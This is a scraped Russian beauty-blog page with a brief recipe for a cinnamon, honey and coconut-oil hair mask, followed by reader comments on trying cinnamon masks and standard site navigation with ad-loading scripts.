<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sabyna.ru/cekushhiesya-konchiki-volos-lechenie.html" target="_blank" rel="nofollow" class="u3ea9862f085eeaa3537add802d5b403d"><!-- INLINE RELATED POSTS 2/2 //--><style> .u3ea9862f085eeaa3537add802d5b403d , .u3ea9862f085eeaa3537add802d5b403d .postImageUrl , .u3ea9862f085eeaa3537add802d5b403d .centered-text-area { min-height: 80px; position: relative; } .u3ea9862f085eeaa3537add802d5b403d , .u3ea9862f085eeaa3537add802d5b403d:hover , .u3ea9862f085eeaa3537add802d5b403d:visited , .u3ea9862f085eeaa3537add802d5b403d:active { border:0!important; } .u3ea9862f085eeaa3537add802d5b403d .clearfix:after { content: ""; display: table; clear: both; } .u3ea9862f085eeaa3537add802d5b403d { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u3ea9862f085eeaa3537add802d5b403d:active , .u3ea9862f085eeaa3537add802d5b403d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u3ea9862f085eeaa3537add802d5b403d .centered-text-area { width: 100%; position: relative; } .u3ea9862f085eeaa3537add802d5b403d .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3ea9862f085eeaa3537add802d5b403d .postTitle { color: #000000; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3ea9862f085eeaa3537add802d5b403d .ctaButton { background-color: #D35400!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://sabyna.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3ea9862f085eeaa3537add802d5b403d:hover .ctaButton { background-color: #E67E22!important; } .u3ea9862f085eeaa3537add802d5b403d .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3ea9862f085eeaa3537add802d5b403d .u3ea9862f085eeaa3537add802d5b403d-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3ea9862f085eeaa3537add802d5b403d:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3ea9862f085eeaa3537add802d5b403d-content"><span class="ctaText">Читайте так же</span>&nbsp; <span class="postTitle">Cекущиеся кончики волос лечение</span></div></div></div><div class="ctaButton"></div></a></div><p>Корица для волос отзывы такие заслуживает ещё и потому, что запах у этих натуральных косметических средств просто превосходный – мало кто может устоять перед таким чудесным запахом.</p>
<h2><span id="i-6">Корица, маска для волос – ещё один способ сделать ваши волосы красивыми.</span></h2>
<p>Вы должны взять мед – это средство позволяет вернуть волосам блеск и силу, 3 столовые ложки кокосового масла, столовую ложку корицы.</p>
<p>После все перемешивают – можно даже чуть подогреть на водяной бане, а после наносят по всей длине волос и выдерживают примерно полчаса.</p>
<p>На самом деле, наша природа сделала все для нашей красоты, осталось только подобрать необходимое средство.</p>
<p></p>
<p>&nbsp;</p>
<h4><span id="nbspnbsp">Комментарии&nbsp;&nbsp;</span></h4>
<p><b>1</b>2</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/4275328bdc4180c836d3ce12fe3c5397.jpg"     alt="" / /></p>
<p>0</p>
<p>#1<br />
Аля<br />
21.09.2012 08:38<br />
Ни разу не пробовала корицу в этом плане для усиления роста волос и для того, чтобы волосы стали намного красивее. А мед поможет в составе масок сделать их более светлыми и блестящими.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/abddb14a94658fe437628e790d1df761.jpg"     alt="" / /></p>
<p>+2</p>
<p>#2<br />
Дарья<br />
21.09.2012 08:51<br />
Корица, смешанная с желтком и медом может действительно помочь вашим волосам, кроме того, такую маску можно делать и на лицо.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/22cecbe41b57cc17e9b956e72ff9bf6e.jpg"     alt="" / /></p>
<p>+1</p>
<p>#3<br />
Марина<br />
21.09.2012 09:00<br />
А корицу продают в таких больших количествах для приготовления масок для волос?</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/e2d8eb4f42a62f23d997b3fcdad4fc21.jpg"     alt="" / /></p>
<p>0</p>
<p>#4<br />
Iela<br />
21.09.2012 09:23<br />
А корицу можно использовать для приготовления масок для волос, но с чем-нибудь еще с медом мне не очень нравится.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/71edb780a0ee1782da511eddebb808af.jpg"     alt="" / /></p>
<p>+9</p>
<p>#5<br />
Пенелопа<br />
24.09.2012 06:14<br />
Делала маску из корицы, чтобы осветлить волосы, они получились немного светлее, но и с некоторой рыжиной.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/43ebda2c63f820fb040525848b648005.jpg"     alt="" / /></p>
<p>+3</p>
<p>#6<br />
Хаита<br />
26.09.2012 06:46<br />
Коричные маски для волос делала, когда волосы стали немного тусклее, наносила на окрашенные, чтобы придать цвету былую яркость. Помогло.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/746dbc91cdb126ef62c62e8ba4ded66e.jpg"     alt="" / /></p>
<p>-24</p>
<p>#7<br />
Руса<br />
26.09.2012 06:47<br />
Не знаю, чем корица может помочь волосам, это же обычная специя, даже не знаю, буду ли делать с ней маски из-за ее специфического запаха.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/e83fa867a368da1010afb44047064f0d.jpg"     alt="" / /></p>
<p>+1</p>
<p>#8<br />
Елена<br />
03.10.2012 10:21<br />
а кка применять корицу при добавлении в шампунь или бальзам для волос? Сделает ли она при этом цвет волос более ярким?</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/79a566ed2600270593afda44062c7870.jpg"     alt="" / /></p>
<p>+1</p>
<p>#9<br />
Долина<br />
03.10.2012 10:22<br />
Не важно, что корица &#8212; это обыкновенная специя, я часто пользуюсь ей при масках для лица, например при кефирных масках.</p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p>        &nbsp;<br />
<img decoding="async" src="/wp-content/uploads/2019/11/8ebe640518c9bdd189c480329d429262.jpg"     alt="" / /></p>
<p>+16</p>
<p>#10<br />
Ритуля<br />
17.10.2012 17:18<br />
сейчас нанесла маску)  <img decoding="async" src="/wp-content/uploads/2019/11/18c9deb278f8854b788862bad516f45b.jpg"     border="0" alt="8)" / />  с корицей  <img decoding="async" src="/wp-content/uploads/2019/11/74c80865bde9c84d88b997bb36e0b525.jpg"     border="0" alt=":lol:" / />  <br />одно могу пока сказать-очень жгет голову)прям горит  <img decoding="async" src="/wp-content/uploads/2019/11/c6cfc5b554ece40cc68b8cf8a2003fa1.jpg"     border="0" alt=":o" / /> </p>
<p>Цитировать</p>
<p>&nbsp;</p>
<p><b>1</b>2<br />
Обновить список комментариев<br />RSS лента комментариев этой записи</p>
<div class="fpm_end"></div>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://sabyna.ru/kak-uskorit-rost-volos-na-golove-v-domashnix-usloviyax.html" rel="prev"><span class="meta-nav">&larr;</span> Как ускорить рост волос на голове в домашних условиях, маска ускоряющая рост волос</a></li>
			<li class="next"><a href="https://sabyna.ru/osvetlenie-volos-v-domashnix-usloviyax.html" rel="next">Осветление волос в домашних условиях. Обесцвечивание волос народными методами, маски для осветления волос <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/maski-dlya-ukrepleniya-volos-ukreplyayushhie-reczepty-dlya-zhirnyx-suxix-i-normalnyx-volos.html" title="Маски для укрепления волос: укрепляющие рецепты для жирных, сухих и нормальных волос">
								<img width="250" height="175" src="https://sabyna.ru/wp-content/uploads/2019/11/5fe157e355adffac367efcf532b79871.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sabyna.ru/wp-content/uploads/2019/11/5fe157e355adffac367efcf532b79871.jpg 250w, https://sabyna.ru/wp-content/uploads/2019/11/5fe157e355adffac367efcf532b79871-130x90.jpg 130w" sizes="(max-width: 250px) 100vw, 250px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/maski-dlya-ukrepleniya-volos-ukreplyayushhie-reczepty-dlya-zhirnyx-suxix-i-normalnyx-volos.html" rel="bookmark" title="Маски для укрепления волос: укрепляющие рецепты для жирных, сухих и нормальных волос">
								Маски для укрепления волос: укрепляющие рецепты для жирных, сухих и нормальных волос							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/maski-dlya-ukrepleniya-volos-ukreplyayushhie-reczepty-dlya-zhirnyx-suxix-i-normalnyx-volos.html" title="04:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:24:12+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/molodjaschie-strizhki-dlja-zrelyh-zhenschin.html" title="Молодящие стрижки для зрелых женщин">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/a1695636e5dbe3755fd2275ea9ee970e.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/molodjaschie-strizhki-dlja-zrelyh-zhenschin.html" rel="bookmark" title="Молодящие стрижки для зрелых женщин">
								Молодящие стрижки для зрелых женщин							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/molodjaschie-strizhki-dlja-zrelyh-zhenschin.html" title="04:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:24:47+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://sabyna.ru/biohimicheskaja-zavivka-volos.html" title="Биохимическая завивка волос отзывы">
								<img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/e4806b5a5601d868e846e3f9a05a4db5.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://sabyna.ru/biohimicheskaja-zavivka-volos.html" rel="bookmark" title="Биохимическая завивка волос отзывы">
								Биохимическая завивка волос отзывы							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://sabyna.ru/biohimicheskaja-zavivka-volos.html" title="04:20" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T04:20:56+03:00">08.11.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://sabyna.ru/author/admin-sabyna"
					   title="Сабина"
					>
						Сабина					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-1 -->
<div id="yandex_rtb_R-A-532567-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-1",
                renderTo: "yandex_rtb_R-A-532567-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://sabyna.ru/tvoj-brend-tvoi-pravila-kak-devushke-postroit-internet-magazin-s-nulya-i-ostatsya-soboj.html">Твой бренд, твои правила: как девушке построить интернет-магазин с нуля и остаться собой</a>
									</li>
											<li>
					<a href="https://sabyna.ru/regionalnoe-seo-dlya-zhenskogo-salona-krasoty-kak.html">Региональное SEO для женского салона красоты: как вывести бизнес на локальные запросы и захватить клиентов из своего города?</a>
									</li>
											<li>
					<a href="https://sabyna.ru/ankiloz-chelyusti-i-podobnye-zabolevaniya-prichiny-diagnostika-i-metody-lecheniya.html">Анкилоз челюсти и подобные заболевания: причины, диагностика и методы лечения</a>
									</li>
											<li>
					<a href="https://sabyna.ru/skolko-sluzhat-sovremennye-zubnye-protezy-sroki-uhod-i-faktory-vliyayushhie-na-iznos.html">Сколько служат современные зубные протезы: сроки, уход и факторы, влияющие на износ</a>
									</li>
											<li>
					<a href="https://sabyna.ru/sovremennye-metody-peresadki-volos-fue-dhi-i-robotizirovannaya-transplantatsiya-chto-vybrat.html">Современные методы пересадки волос: FUE, DHI и роботизированная трансплантация — что выбрать?</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-2 -->
<div id="yandex_rtb_R-A-532567-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-2",
                renderTo: "yandex_rtb_R-A-532567-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Главное меню</span></h3><div class="menu-sajdbar-container"><ul id="menu-sajdbar" class="menu"><li id="menu-item-15023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15023"><a href="/">Главная</a></li>
<li id="menu-item-15024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15024"><a href="https://sabyna.ru/category/moda">Мода</a></li>
<li id="menu-item-15025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15025"><a href="https://sabyna.ru/category/diety">Диеты</a></li>
<li id="menu-item-15026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15026"><a href="https://sabyna.ru/category/fitnes">Фитнес</a></li>
<li id="menu-item-15027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15027"><a href="https://sabyna.ru/category/makiyazh">Мейк-ап</a></li>
<li id="menu-item-15028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15028"><a href="https://sabyna.ru/category/dom">Дом</a></li>
<li id="menu-item-15029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15029"><a href="https://sabyna.ru/category/hobbi">Хобби</a></li>
<li id="menu-item-15030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15030"><a href="https://sabyna.ru/category/sad-i-ogorod">Сад и огород</a></li>
<li id="menu-item-15031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15031"><a href="https://sabyna.ru/category/telo">Тело</a></li>
<li id="menu-item-15032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15032"><a href="https://sabyna.ru/category/volosy">Волосы</a></li>
<li id="menu-item-15033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15033"><a href="https://sabyna.ru/category/litso">Лицо</a></li>
<li id="menu-item-15034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15034"><a href="https://sabyna.ru/category/manikyur">Маникюр</a></li>
<li id="menu-item-15035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15035"><a href="https://sabyna.ru/category/prazdniki">Праздники</a></li>
<li id="menu-item-15036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15036"><a href="https://sabyna.ru/category/zdorove">Здоровье</a></li>
<li id="menu-item-15037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15037"><a href="https://sabyna.ru/category/kulinariya">Кулинария</a></li>
<li id="menu-item-15038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15038"><a href="https://sabyna.ru/category/komnatnye-rasteniya">Комнатные растения</a></li>
<li id="menu-item-15039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15039"><a href="https://sabyna.ru/category/goroskopy">Гороскопы</a></li>
<li id="menu-item-15040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15040"><a href="https://sabyna.ru/category/magiya-sny-zagovory">Магия заговоры</a></li>
<li id="menu-item-15041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15041"><a href="https://sabyna.ru/category/sny-tolkovanie-i-znacheniya">Толкование снов</a></li>
<li id="menu-item-15042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15042"><a href="https://sabyna.ru/category/lunnyy-kalendar-strizhek-na-2019-god">Календарь стрижек 2019</a></li>
<li id="menu-item-15043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15043"><a href="https://sabyna.ru/category/stil-zhizni">Стиль жизни</a></li>
<li id="menu-item-15044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15044"><a href="https://sabyna.ru/category/biografii-zvezd">Звезды</a></li>
<li id="menu-item-15045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15045"><a href="https://sabyna.ru/category/kak-zarabotat">Как заработать</a></li>
<li id="menu-item-15046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15046"><a href="https://sabyna.ru/category/detki">Детки</a></li>
<li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135"><a href="https://sabyna.ru/category/polezno">Полезно</a></li>
<li id="menu-item-15089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15089"><a href="https://sabyna.ru/karta-sajta">Карта сайта</a></li>
</ul></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-3 -->
<div id="yandex_rtb_R-A-532567-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-3",
                renderTo: "yandex_rtb_R-A-532567-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Здоровье</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства"><img width="390" height="205" src="https://sabyna.ru/wp-content/uploads/2020/07/cocosovoe-maslo-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Применение кокосового масла, как косметического средства" decoding="async" loading="lazy" title="Применение кокосового масла, как косметического средства" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="Применение кокосового масла, как косметического средства">
				Применение кокосового масла, как косметического средства			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/primenenie-kokosovogo-masla-kak-kosmeticheskogo-sredstva.html" title="17:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2020-07-09T17:35:10+03:00">09.07.2020</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Содержание1 1. Очищение лица при помощи кокосового масла2 2. Для снятия макияжа3 3. Уход за бровями и ресницами4 4. Бальзам</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Инжир: полезные свойства, калорийность, рецепты" decoding="async" loading="lazy" title="Инжир: полезные свойства, калорийность, рецепты" srcset="https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/3b399e8bc5a5fe79e6d53738fb1d97a8-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="Инжир: полезные свойства, калорийность, рецепты">
				Инжир: полезные свойства, калорийность, рецепты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/inzhir-poleznye-svojstva-kalorijnost-reczepty.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:23+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/151f37e70096007e327b48faa0187659-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Полезные свойства гречишного меда" decoding="async" loading="lazy" title="Полезные свойства гречишного меда" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="Полезные свойства гречишного меда">
				Полезные свойства гречишного меда			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/poleznye-svojstva-grechishnogo-meda.html" title="05:50" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:50:20+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/8786bbd456491131006ad502830840f3-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Радоновые ванны: показания и противопоказания" decoding="async" loading="lazy" title="Радоновые ванны: показания и противопоказания" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/zdorove"  rel="category tag">Здоровье</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="Радоновые ванны: показания и противопоказания">
				Радоновые ванны: показания и противопоказания			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/radonovye-vanny-pokazanija-i-protivopokazanija.html" title="05:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T05:37:38+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-4 -->
<div id="yandex_rtb_R-A-532567-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-4",
                renderTo: "yandex_rtb_R-A-532567-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside><aside id="colormag_featured_posts_vertical_widget-9" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Самые лучшие диеты</span></h3><div class="first-post">
			<div class="single-article clearfix">
				
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="Как убрать живот с помощью диеты">
				Как убрать живот с помощью диеты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/kak-ubrat-zhivot-s-pomoshhyu-diety.html" title="02:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:56:32+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
											<div class="entry-content">
							<p>Раньше тем, кто желал избавиться от лишних сантиметров на талии, диетологи советовали качать пресс и бегать. Но одна мысль о</p>
						</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Семена льна для похудения,  как принимать" decoding="async" loading="lazy" title="Семена льна для похудения,  как принимать" srcset="https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-130x90.jpg 130w, https://sabyna.ru/wp-content/uploads/2019/11/66fe12866609eb57fcfb44127076dc0e-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="Семена льна для похудения,  как принимать">
				Семена льна для похудения,  как принимать			</a>
		</h3>
